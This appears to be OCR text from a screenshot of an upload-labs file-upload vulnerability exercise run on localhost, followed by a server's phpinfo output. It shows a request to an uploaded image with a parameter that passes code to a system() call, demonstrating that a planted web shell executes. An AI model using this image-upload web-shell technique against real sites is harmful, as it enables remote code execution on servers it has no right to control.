 upload-labs
phpinfo()
127.0.0.1/upload/upload/2.jpg?aaa=system(phpinfo());
搜索
JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.4.16
php
System
Windows NT WINDOWS10-PENET 6.2 build 9200 (Unknown Windows version)
i586
成功
Build Date
Jun 5 2013 20:58:05
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows